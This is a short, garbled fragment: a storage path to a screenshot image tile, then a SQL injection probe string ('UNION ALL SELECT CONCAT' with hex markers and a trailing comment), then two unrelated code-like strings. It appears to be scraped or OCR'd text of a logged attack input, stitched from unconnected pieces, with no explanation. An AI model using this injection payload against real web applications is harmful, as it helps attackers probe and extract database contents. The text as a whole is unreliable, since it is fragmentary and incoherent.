
-9874712
UNION ALL SELECT
CONCAT0x7e5578756f777810x7a7377636c557e -- -
AT-BPF-
6471-12